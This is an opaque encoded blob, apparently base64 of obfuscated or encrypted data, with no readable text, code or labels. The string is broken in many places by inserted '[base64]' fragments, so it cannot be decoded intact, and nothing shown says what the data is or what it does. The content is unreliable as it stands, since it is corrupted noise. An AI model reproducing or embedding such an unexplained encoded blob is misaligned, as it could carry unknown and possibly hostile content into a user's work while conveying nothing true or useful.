JsKhw4tdUMKRwp1NZ8OWwowDL8KyB8OgFMK5G8OuZ8OyMRfCusKsw690wq/DpDPCuWPChsKswqoHZVkkLUfCk8OzwqrDiAzCg8KpfMKQFTscSsKJwqdAEMOxwqkYTMOIwptfW8O4JMOqw4YGI8KJCcOQwofCmX5Ww6wYX1/DuVPCm8KnwpvDkmYgAijDscObwro9w4XCn8OXw6jDq3PCmAs9P308D8OLwo5raMOMw7fClsKIV8KxDcKowqEzwp/DgXzCq8K3eFI/GAbDgcKtF8OIwpDDvcKSZC/CtwXDsXVsw7LChsOVw4wXwrPCtVTDq3LDkiVZR0MmE8KedcO1VsOnw4M0wrEJERrDrGc8w5dvB1fDmsO9wpRMVsK3wocRc1tGwqNVw4Y6R8O8fRjDukUsfMOtFBAZTMKwwqgcw73DksOCWxDDoRzDkTTChcO5MyLClMOuw6vDm3/CnsOjwqfDsQtYw7/CrMOmMRJIwqI8w5YRHR/DhmZLMcOhwpJ8wp/DnT91woNXacORQMKkwpLCkcKRwpnCg2sswolBwrvCgMOMw4TCqkvDtcOdO8KUworCoCphC2llOyHCscKHwr92w45+wqcTI8KDIsKDwqDDig3CuSIJw557G1HDl8KKw7ZeSkV5G8Kgwr0tU8OFZF5lw5EywrohIyXCrsKWw6rCn8OfHVl3w7/[base64]/DusKhR8O8wpTChMKLw5DCuChcwq8RKsOpwqdwwoZSw5vDlcO+MFPCqGLCghxgwqw/QMOkwr3DmsKSRcK0w7vCoMKWw61RPCvDk8KUwrTCtsORUWrDp1l4wofDoSN8w7TChmnDpWRYcAZ+UMOPDlpkXnzDgmDCtcOYwqXCtcOWLWHDiFDCmDUGTQ3CpsOdwqpCw5Fxw61swpR4MxPCgnzCjcOGHcKDesK1STh6wpLCqFZUw7DCiCvDvcOaX8K6Pg/[base64]/wod5f8OTwr3DlMKnw6UsdcK5w5AMIcONwpoieMO5GkTCucK2aSbClcKoFm8bSsOdw7ppKRxXFiHDjMO6QxMTAhPDgmoqw6zDthNRw7XClj/CmA12w77CocO1UBrCn8OHSMKKw4JjT8OYwpVAw455wrnCjsOxwpoITS7DpMOsIVk5wqXCnCdkH8ONODjDrWQVWWbDu8KpalzChMOhw459wr7CiMK6BsObaQvDkMOGCmJTE3knc8OhEF81w75QC8Oyw77CoWtOBETCiCrCpD8jU8KHwodcV1s/VzPCs8KVw4kWB8KMd8OWdDJyw6RuwqPCl2HCqMKyw43DucKyw7/DvRo0wpjCl1cawq3DocKNQsKiw63CkcK3VnfDhcKYYMK5DsKDw7pCC8OHQHvDgsKXJi3Dh8OTwo/DlsO0JsKOw67DpWbCmMObasKrwpM9IwjDv8O2GsOIwoRcwodIw4U5NsK1eVJawr9cw5ArTsKXw5HDiUUkcsOcVQB/[base64]/Do8Olw6QkHRRdaMOdw6HDqwBXw4Rgw77DumF/wq3DgUDCq8K8wr3Dv8O+wpvCtsK6fMOJfsKUXsOHw5p+wqxsw5RYw5jCu8O+w7EOVcKpa2nCkD7DlkHCqcOAw4LCiCrDo8KzaGhVPnvDoDnDnMKtLcKAbUXCvsKWG3oNXMOwKAXCocK3E8KGwrdjQT84wr/Dq8OywrbDnl1twqbDjsKfaMKdC8O0A2TDoHI0eSjDjzbCtw3Do3APwppjYsOGw7lVUsOGV8KmWcOnwpRyeyjDtcK4wpNmZcOfw59nw5fDoEtow7vDh25OdHNCKjLCpMKRw5BVwpnDhsOSwqV/[base64]/DjcOZw6UMwojDpQLDgnhPHS0OIj3CkcKNwoo5LcOcwqxdw6onwocdV8KXw6/[base64]/CuyjDlsKTVVTCijlEHcKKwrcDw4/DmcKOOS7ChAcOEsKzAsK4Ji46w7ANH8KMOcOQT8OQwqFpwq5cRcOUw5IcJAp8wrROT8OuwqBkw7gpw4LCi0JMA8OLw54Iw5QawrzCocOrwpPDgsO/Z8KydCAUw6hNY8KlwqLCiCzCrMK0wpjDo8KbNQDDijzCi8KzWMOvNVYVAwYXwpTDqMKJw74hwqFSw6lAw5g3e25QJXQnwp3CunNkCMOtwqTCusKaPz/DjcK8DRUPwrpCccOywpLDgMOWw5p7OXsfwpB7V8KdLRPCn8KUwp0Mwo3Dt8OjCsOnMMOxa8KPBsK9wqLCpsObwqrDqQXCm8OjVMOiwpM5GVHDuQ/CosOkw4zCjcKlw4TCgXbDg8KtwoN2VsOgPMOKSyUZwqx7wocDOWZuA8OZAmHDmh7Cr8OyThfCjD/[base64]/[base64]/CiUAvw4tyW8KCaMKdw6bDlHfDqsK1w6DCh8KhwrhuXsO2wpXCqDsdw6vDocObdArCpzY2QzrCqAXCqsOxw5NbdRrDm2DDqsObwqsbwpjDoVHDjiMjwrTCpD3Dh8KWHF8DF2XChWTCh8O4wr/CpcKFbXDCi1bDhcOmU8Oiw6zCtCVnw609OcKsbyV/[base64]/[base64]/[base64]/X2RMEMKhwr7DhMK4w6PCmMKuScOACmI4AsK/aGwYwqrDgcKPw6bCusKlwq83w5JddcOswpPDnhfDkF4Ow6IIwp1PwqvCsUoBFmoxwoFGw43CuMKbd3gXd8Ohw6NgEWt/wo1Rw4dKJ209wqLCjgvDsUQ+F8KLTTnDrsOnEEBebXfDqcORw7jCozQbDcOsw6rCtmJJUGTCuAPDqWp8wolIAMKaw4vCq8OLBAciw5bCsDrCrBJ9wp0Dw77CtWxPb0QFw7jCk8OrM8KgC2TDkH7CjMO7woTDqkQYa8Kiei/CkQDDs8Kuwr9KRSHCtcKWbQI1LAvDg8OYwp1pw4vDq8OGw6rCqMOpwrzCpC3Cu2YwACdUw77CvMO0Oj3DnsOZwoRjwpfCm8Oawo/[base64]/CoSAZw4J2wr7DksO/wrnCmcKpw5rDiCJvTsKeYkk2THjDv3QKwrDDl3PClmzCq8O/w7Nsw6lCFMK/fsOIYMKAw7N9WirCjcKIw7FLG8O4QQXDrMKvwoHDvsOuCg/CuSciU8Klw77CkXDCmG7CvBfCh8KvE8OYw7FWJ8OAdiAGEsKNw7PCs8Kowppsc13Dl8Oxw7/Ck23DjAHDrHYjH8OYbMOBwqjCmsOywpDDqgPCpsKdX8O/[base64]/w5dUw4Nyw4Auw50rw4lJw4Iqw5XDssOZBCJMwp4xe0LDn8OEKcKEw7zDrMOhHcOCPR/DrgfDk8KkSQzCs8KAwpnCksO+QcOYesOqYMKuTgXDgsOGRAkVwo1yG8Oxw4EcwqrDsMKNNDh/wqpjHcKuO8KSAjPDhF3DpMKjB8OnVMK1esKeSWNiw4Qsw4EDw4hHcMOlw7HCuU3DtMO4w7HCsMKMw7jCs8Kow4vDrcKjw6rDhk0ySXVnLsKFwpwbOG/[base64]/CsT/CnjfCj0hjYFnDvy/CkA7CjMKmNsKmUxEqEW3Dh8ONFUrDgMOYw5PDqsK/OwQ9wp/DoS7CtsO/w7g8w4dpDsKJIcOndcKeP3TDh2XCnMOnGm1iw6tXwph1woHDrFY3eGsqHsO0wrNIZC/Cs8KZWsK6KcKgw5BAw7TDhCPCgk/CpibDnsKSBsKGBEdcFjRPW8K3S8OcNcOQZHEDw5/CgEnDi8OuUMKKwpHCsMONwrVlccKgwonDuXnDt8OTwo3DrVZswoVkwqvCk8KzwqrDiXjDr057w6jCr8OEwoEawpfCqm4bw7rDhVp/FMOXBMO3w7Fmw4lSw7PCg8KJBS1vwq9Iw7/CpD3Du3PDrRfDuFMuw4EhUcKdQETCnBocc0oKRMKqwqrCpAlPw43CsMK4wo/CkVoDGGo3w6HDnHfDnlt+MgpHYMKawocYfMOtw6TDnVoxNcOLwrPCtsKjbcOIMcOHwp5hM8OsG0k/SMOvw73CnMKFwrVFw4gQQi7DoSXDr8OTw7vDh8OnITFRZHgjKlPCh2PClS3DjyRew5fCuyPCjgDCpsK0w6USwqAsOUxDHsO0wq7DkDMtw5DCqTJfw6nCmFE/woZVw5tXw584wpDCnMOPLsOIwpt5Z1BjwpDDhFbCmcOsfUpww5bDpwwRQMKHPAhkOSVlNcOxwpbDlMKRYcKkw4vDmk/DlRPDvXUPwoHDrCrDuSTCusOLWGt4wrPDgzbDvxrCmsKUTjwbcMKUw5h3JU/DscKlw63ChMOQU8O2woNlZEdjfizCjH/ChcOoO8OMaibChDEKfsK5w49iwrdOw7/CjsOZwrzCqMKnKcO9SCzDv8OdwrfCpVZpwq1pT8Kow7xJY8O7LA3Dr1TCvhg2A8Knb3/Dp8Kxw6rDvzXDvhfCosKuXjFIwprCmALCvF/[base64]/Dg8K3TcKZFMO4E8KCVsOxw4rCri8xw4Y2w4B9wonDuifDuWnCnFfDnnXDvF3Cgm9fIGALwpfCkx3DtMKbC3QyHQPDo8KEXifDpj/Dt0rDpMKSw4TDrMK0dGTDlhk7wqcnw55hwrNiwqhrZsOSPF9vXXfCuMKcwrQkw6Z2F8KWwpZsw5DDl1/[base64]/CmhYOwqMYwqR1w4nDlgF0RMKfw7fDm8OiYHNQHMKjw7Mkw5bCg3xnwrzCg8OQw6HCksKMwr7CoMKTMMKdwqZjwr4Nwqdmw5/Cixo3wpXCiCrDvkDDvj5LRcOGwopfw7BWD8O6wqDDk8K3cw/ChQ8vTQLCnsKfGsK7woLDsTLCtmIJIMO7wqhQwqtFa3cxw6HCm8KgacObTMOuwrJcwp/DnEvDisKNHS3DmCrCqsObw5dHIRTDs1BIwrwtwrYpNEHCt8K1w71hM1PCp8KLSSTDumMKw7rCrh/CqELDihIjwr3DvTvCv0ZtCDtzw4zCjHjCq8K+dxRNY8OLA0PCrMOhw7HDjQDCgsKvfzNSw6JQwoJUSAvCgS/DksOow7Ulw7XDlA/Dm19JwrLDnQdzD2U7w5gowpTDscK3w64nw5xYccOXKXlDAlF7LCvCpcKNw58RwpNkwqrDmcOpBsKLcMKeMz/[base64]/wprDkcOHcwnCh8KTN37CvVYrYsOAw6nDjcKkw5MSE0dbO03CqsOfw78wb8KgRE/DtMO/ZU3CrsO2w6Z5SMKGQsKvc8KZAsOLwo5Fw4rCmCcAwrljw7rDmUdmwofDrWw3w7nCt0lLBsOOw6h9w7/Dk3bCqkIQwrzCrMOhw6rDh8KFw7RCRil5RFvCrzRWE8KVYX7CgsK/ezN7Q8KZw7ovNQpjRMOQw6LCqwPDjcOrV8KDQMOeOMKMw5tdfQEaaiFxUjtxwoPDtUBwLnhDwr93w6gtw57CixBeQGYQFWfCv8Kjwp9fFxotK8OSwpLDixDDlcKjJULDpRlYMzV/wprCpU4Uwo0/I2/CgMO9wrvCjhzCjhrDr3Rew6rDkMKWwoEMw51nYmnCqMKkw7bDosOxZcOGHMO9wqZTwpIYTAPDpMKrwrjCpAs4VFjCscOWU8KFw5x/w77CpGplCsKJGcOzZhDCpWY+Tz3DjlzCvMONw58tN8OuBcKdw6lcNcK6O8Obw53Cu1nCtcOTw6Vze8OWSDcoEsOrw7vCv8Oiw6rChEF8wrlhwo/CryIcEBxBw5bCkAzDhl8PQDkFODV3w7rDjzpyFBJ4XcKKw4MCw43CpcOaEsOgwpJLAMOrTcKGakYtw6nDoT3CqcK6wrLCiizDqAzDgRguTGcFXggWd8K+wqNFwohUAxIUw7bChRtHwqLClzhBwrYtGlXClREDw6jCicKEw40aTE/ClXjCs8KAFsKnwrbDkWE4HcK3wr3DosKLHGQ9wrHCvcOQVMOrwo7DvAzDtXlnfcKdwr3DkcOPfsK5wpFKw4IRLXXCosKIGkE/ewbDkEPDssKZwonCnMK8w7rDrsOebsK1w7HCpkTDjQjDpVUcwrHDtsKOTMKmUMKLHk0wwqMcwoIfXGPDqSxww7zCqijCtEB3w4fDgB/DpH1Vw6HDpEsxw7Ifw5PDjyPCtDA5w5DCsFxBKG9LJlTDqS8FGcK5DnHCi8K9dcOOwpojC8KvwqvDk8OHw5TChEjCmUwjZScfK20nw4vDoCRcTQzCv21Jwq/CicKiw7ZBO8Oawr3Dgm4UBsKVPj3CjXvChx0Swr/Cm8KGHTVbw6HDqy7CucOrEcK6w7YzwpM+w7gCV8O/M8KEw7bCqMKUUAR5w5bDpMKrw5ISecOKw7rCnyXCqMOHw6o0w6bDtcKLw6nCmcKvw5DDksKXw7JWw6rDncOKQkIYZMKWwrjDpsOsw7pPEmQwwoNWGUfCoSHDpMOTw53CgMKHTcK5YjLDn2sBwr8Jw45cwq7CozTCscO/S3TDiUrDuMO6wp/DmR3CiGvCpcOswqx6ZibCjEEKwqZaw51yw6FoCcO9Uhp2w5TDn8Ksw7/Cqn/ClSjCkXnCjX/[base64]/CnsKjw4TDs8OcYxUNwpAOwrleSSLCo8Olw4Yjwr4iwpdSdgDDjMOrNTQuA2zChsOGSsK/wp7DncOadcKjwpYnJcKFwrERwrPCn8KSfUt6wo4lw7dDwrkzw4XDtsKBW8KiwpJeWgnCpkcaw4oZUSYFwosBw5DDhsOAw6HDoMKww6ILwp5+Qn3DvcORwo/[base64]/ClcOUKMO8XcOzw4hAwpDDksK1w7rDvGMxA8Orw6BuwqzDrkEGw6jDuRrDpcKuwq47wr3DmyTCtRV5w4BSaMKLw6jCk2fDicKiwpLDkcO+w7EPIcKYwpUHOcKQfMKQYMKhwo3DtCpkw4FwRF03L0Q/TS/Ds8OhLCDDhsO6YsO1w5bCnBvCkMKXUwpjKcK+Wyc1VMOHPBnDvy0+A8KQw73CtcK7MnXDtkfDmcOdwqbCocKLZ8Oow6rCoAbCsMKHw6Vgw5sENAvDphchwr4/[base64]/[base64]/[base64]/DncO3KsOew47CsF0vw7UFXhMTw48Ae8OkcRZSw4E1wo/DtE9lw6XCm8KoFilkdxrDl3rDjMObwozCmcKMwrlUGltCwpbDngXCqsKgYk9SwqnCm8Kzw7A/MEUuw6LCg3bCmcKMwo8Be8K1E8KAwrbCsm/[base64]/CpcKXw7nCkiHDm8K3w4RlAwQMwpgfw7UVaRPCrMOZwqoyw6FbbzPDp8KqPMKlRkN6wqhdbhDCrsKLw5rCvcKcTEbDggzDosOPI8K3LsKhw5PCmcKiA0NXw6XClcKOFMOCWB3DmVbCh8OSw4ovLUzDgCfCpsKvw5/[base64]/DqsKwOUPCuMKfSMKrHMKmw5fDgBksKcK5woDDvsKSNcO3wr0lw5XCigsMw7xEXMK0w5PDj8OBQsO4GXzCj3tPKjhEEnrCr0vDlMKAYwpAwonDlGQswqXDv8KywqjCvMKoKRPCrQzDkFPDuShHZ8OpJ018wqTCtMOLUMOdG15TesO4w7dPw7DDjsOwdMKIXVDDmw/[base64]/DsyjCiiIAwqEWZxHCvsOrwqXDqsKeRMOTwrjCoAfDszxwUAfCkRMmRWh7w5vCucO3LcKmw5Q5w7LDhlfClcOaWG7DqsORwpLCth8yw7Bhwp7CpnHDpMORwrMhwox1ESbDoC/[base64]/DlMOAw6XCr8Opw6dkwrjDnMO/wrnCvsKlckdtU8KXwrpTw63Co119dE3CqUpNaMO8w57CssOyw5E3fMKwZsOcYsK6w7zCuBpsHsOewo/[base64]/[base64]/DpMOawpFLw50Ywo/[base64]/NcKVw6XDrsKVw73DpMKJOMO7wo3DqMKxw7zDjTQ9RMOHaFvDgMOrw69Tw7rDusOvFsK+SyPDhSfCuGJMw6PCqcKXwqNNEzR5NMO5C0HCvMOFwoLDuHZLIMOKUgzDnmlZw4/CvMKHYzDDvnUfw6LCkgbClgx/[base64]/[base64]/Ck8KmMn/DohtSw4kMPHBtw6dxw7/DhMKCAcKnDCAod8OHwpcbentQWmPCkcOFw7YRw5DDoi3DrS4aXVd/wq5GwoPDsMOQw4MuwofCnw3CqMOeOMObwqnDncOuekjDikDDs8OCwooHVBIhw6IowoVxw7/CiyXDqDMhesKDfyINwrLCrx7DhcOhdcKmFMOVJ8K9w5bDl8Kxw41hHRlxw47DosOAw7rDksKpw4h0fcK3CMKHwqwlwofDuCLCpsOGwpnDnW7CtQ8jbVPDucKLw4lcw6PDq33CocO/UsKIE8KFw4bDrsOCw596wofCpzTCtcOow4/[base64]/[base64]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[base64]/[base64]/wpgjw5IAAMOjfAbDksKdB8OFwq9SXsO+w7jCmMK3UTnCisKrwrZ9w4XCg8OeYAY0C8KcwpfDgsKQwrEeB1RmUBVSwqnCusKBwoPDuMOZcsOaJcOYwrTDisO9cEtfwq0hw5pYThV/wqbCoRrCviZRUMOzw60TNHgCwqbCuMKAGWfDlV0ofzNqZcKeW8K2wo/DpsOuw4YeAsKcwpDDkcKZwr8QKRkfZcKpwpZNf8KCWAjCsVXCsQMbKsOowpzDm1MYdlEGwr3CgkgOwrXDj2wyaHAAIsOGB3Raw6/Ci3zCn8O8W8Kmwo3Dgn5qw7k8c1EQCznDu8Oiw4h9wrvDjsOBIE5KdsKYVAPCkHXDssKlfgRyNm/DhcKENh95XiEKw7E/w5PDjH/[base64]/[base64]/[base64]/Dtk8iAE3DgcKtwqzDi8OjwpTDlcKgBQMBwpI3H8OYVXfChcKPwpwRw6HCoMK6BcKQwoXCumAjwpDCgcOUw41eDgNtwpXDgcK8IwdtcXXDkcOPwovDkhd4AMK6wrDDu8OFwpfCqsKGOQHDtHrDtsOCEsO0w4RtcFQ9aDrDogBVw6vDkjBcKsOswp/[base64]/CkHM0f8KoJmnDtMORM8KXwo9VFcKtw4LDmWInw5sFwrhMbsKRMSDCnsOGBcKNwpXDqMOAwooRa0LCpnLDnjstwpwnw5rCrcKEYWXDk8OiMG/DvMOAbMKedRvClC9Bw5lkwqDCggFzDsOoLkQlwpcYN8KJwrHClB7CtU7DvX3DmcOcw4jCkMKXW8KGLFkkw6FkQGBdSsOVRF3CjMK/KMKUwpM6AQPCjiYffAPCgsK2w5d9b8K1TXJcw68pwrE0woJQw7rCnyfCs8KNDTM+MsOGYcO3f8OFbkhNw73CgUAVwo05SBHCmsOGwrU/e3J/w4AFwqLCj8KrEcKJMSxwXyfCmsKXYcOoaMKHXk0FI2LDgMKXbcOLw7vDviHDqH13PVrDhjkdT1kcw63DrxjDpR/DgVvCpcKmwr/DkMOtScOYC8KhwpN2fCsfe8KZw5XCqsKVT8O6Jgx7K8OZw4xJw6rDp3lBwoLDlsOpwrouw6pTw5jCvi7Ck2nDkXnCh8K7Y8KZTEtmwrXDvyLDmhsIDkTDhgzCgcOjwqrDj8O7HFdcwrHCmsK/Z2LDicOkw5l1woxKY8K6PMOJBMKpwpcMZMO5w7FVwoXDr0QXJjVpKcOHw6hGOsOUaGUpKXZ4d8K/[base64]/dBVbwpvCvMKsfH8EXsKwMAl0w4gOwrJPGMO5w6IpwpTCggHClsOxLcOKKnJ6Gl8Bd8O2w4g/[base64]/HgpJwpwPwrHDo8KDw6HCt8KIw6nDnsKMZcOIwo3Dv0YFBcKzV8Kjwpsiw5HCpsOieEbCusKwaCPCjMOJbsO1IwRXw4nCnCDDiQrDhsK1wqTCicKiXkQiO8OWw5tMf2BCwp7DgSEZQcK+w6HCgMOxK0PCtGo8ZhzCnF/Dv8KmwpLDrT3Ci8KGw7DCk27CjgzDp0AqYcOTMWIGM2jDoAMDSF4CwpHCucOaAzM6KD/Dt8OJw5wMOzZDQznCm8KCwovDksKnw4TDsinDvcOOw57CilZ7wrbDvsOlwpnCi8KVXGfCgsK4wqprwqUTworDh8ODw7New4VQbyZoD8OtMQ/[base64]/VMOQT8Oaw5XCmnzDqFLDmsKucFsiW0vDlGReE8KVKDBSDcKsN8KwUmBaBS0YDMKLw7wkwpxww4fDnMOvG8OLwoFDw4LCp30mwqZIW8OhwoUjYzwqw6cmWsK4w79dJ8Ksw6XDvsOIw7dFw71vwo16XTsRLsOww7YgHcKDw4LDqcKIw6YCfcK5GEgSw5YTH8K/w5nDvXYkwrTDr3oLwqwiwrHDq8O6wrXDs8OxwqDCggtmw4LCjWEgCCDDh8Kiw7cRS3NzDHXCkB7CtHZ5wq10wqHDskAtwobCtQLDuXjCk8KNYgfDm33Dgw0cLhTCs8K3TUxRw7TDs1rDgkjDsFBqwofDu8OZwq/DhT15w60ebMO4LcKpw7XCsMO3d8KMVsOKw4nDgMOvMMO4A8OLHMOwwqfCgMKMw48iw5PDpGUfwrliwrI8w4k/wrfDgDfCuTrCiMKWw6nDg09Iw7PDlsO2ZE1twqXDhmHDmC3DsTjDgm4Sw5ARw7Eswq4pNAo1EHhkMMKvF8OdwoEtw5zCrEtOIzU6woTCgsO+MMOCS0ECw7vDuMK/[base64]/DgsKfHcKAC8O/[base64]/Cv33DoQbChcOgBy8lF8KXZ8K1wrHDjMOQQ8OCWB1FJh0/woLCrmLCg8OKwqvCl8OfVcOhKxPCiT55wpTDpsOZw63DpsK+KxXCnVguwo/[base64]/CosKTBcKKO8KewqpiH0NRwoTCu8Kiw5jCnsOrwqQkPERFAMOXMcOMwpZrSiBGwoVow7vDoMOkw5EVwp7DsCtrwpPCpxs0w4fDpMO5FHjDlsOSwq1Nw6fDnQvCgGHDssK/w6RhwqjCoXzDvsOjw5A4ccOPZHPDnsKew5BHIMOAM8KmwoRkw6UiCsObwoNow58wDxDCqzE+wqZvJWrCrDlOFTjCrQfCmHgpwo4Ow4jDgl5Zf8O5HsKdBx/[base64]/wpZUwr7DrsOSVETCviZcIMKBw7PDh8OLe8Ktw4vCqknCsBk3CcOXXnpiAMKJe8KMw401w50sw4DCmsKFw5/Dh3Btwp7DgVolRsK7woEkO8O4HVMsQ8O7w6PDiMOzw7PCnHzCg8KTwqbDuULDo1DDrhHCjMK/I1HCuQTCkQ7CryRrwqoywq1uwrjCkhcDwrzDu1luw6/DnT7DkUrCljjDm8KGw6oZw43DgMKuDjPCjnXDnRlrSFrDiMOAwqrCkMOvAsOHw5ECwoHDmxAvw4XDvlNYZ8OMw6nDmsK5BsK8wrosw5LDrsOHbsKjwp/CmmvCocOLN1l6KwAuw5nClUTDkcKSwphYwp7CqMKxwq7DpMOrw6kzeTkuwoxVwqdRC1kvWcKOcAvChUsKZMO7wrY/w5J5wr3Doz7CusK0AF/[base64]/Cm08hwpQwAkTCqzB4aMOhw4xew4vCncKXRiISCMOUJ8OHwrjDucOjw6TCgcO3DSDDssODasKDw6zDqjDCg8OyCRFsw5w3wr7DqMO/w5EzEsOvWQjCksKTw7LChWPCmMOCbcOHwoNfCT9xFxxMaDdVwrnCi8KBT3k1wqLClG4owqJCcMO1w5jDkcKIw6XCiGYtbD0qejdxL2pTw6vDhyAIAcKuw54Jw7zDqxdjCsOPB8KIA8OFwqzCjcOCQ0pyayrDmEo6MMOqJXPDnQ8AwqzCssOjF8Kzw5/CtzbCo8KVwrERwolfF8Kkw4LDv8O9wrJ6woHDtcK+wonDvQHDpyPCqT/[base64]/CiMKVw6NwbTR9wpXCmnrDhRPCg8O9w78cScK/QilVw5ADY8KjwpV9OsOaw58+w67CuVLChcOrGMOcSMKBKsKuecOZbcO7wrN0PTDDllLDjBgOwr5Bw5E/BXZqE8KjFcOBCsOCWMOhc8KMwofCuU7DvcKCwpgLAsOmP8OIwoZ8GcOId8O2wp/Cqi1Nw4BHamPDncKOO8OhEsO4wrdew4DCtMOdEUdbX8K6McOBdcKkEVNfLMODwrXCmS/DhMK/[base64]/[base64]/Dv8OrwrnCr8KIC8Ozw5MPTcOCwoDCnwvCh8KiA8KfwoQDw5fDlCYJRDTCrcKFO2ZoI8OOPn9mQhHDhiXCr8OewpnDgRUUMRdnMTjCvsOOQcKIQhkpwp0kdMObw5FAEsO+P8OEw4NDBlN9woPDgsOgXjTDqsK6w5Vtwo7Dm8Kaw7/[base64]/e8OFwooWw75Owr5yw4HDgcKUdMOOwrUgw6EsG8OgIsKewrjDhMKCJlN5w4rCrmQ9e21+SsKwdDlywrrDoGjCgA1+UsKuUcK+ShXCh03DicO/w6jCmcOsw7wbf0bCmBolwoEgYDkzK8KwOk9kAHPCuBNrV39HT2Q+AnsfLTXDiQBPdcKyw6EQw4zCk8OyAsOSw7AGw6peXGTCtsOxwqlBFynCkCxNwoPDqsKpNcO6wrIkIsKtwp/Dn8OWw53DlGPCnMKkw4AOZRnDucOIc8K4XMO/[base64]/[base64]/[base64]/DhT7DuR/[base64]/DjRfCjhbDrMO/w5g/w7LCh8O5NTzDtmFMw6RnD8KVD2vDtjM+G23DlMKyW2tfwrhYw5J9wqgUwrZrQsKjFcOMw59Dwo0qFMKpbcOYwrY3w7DDt0hHwoFSwpTDkcKXw77CjU9iw47CqcOlJMKfw6vCvMOQw6g/[base64]/DuR3CjcKtwrHCgUTDmsKxRcO/w5/Cim9oG8KFwpglQsKeW2A1HcOrw6wBwpcZw6vCkVNZwoDDpi1bNWorNcKnJSkEDWvDvERLThJcPHMQeWfCgTLDtizCvzDCtcKlaxjDlDvDkHBBw4TChQYCwoEMw4PDklfDplB/CRfCp3MIwo3DhXjCpsOTdGbDkEdGwq1k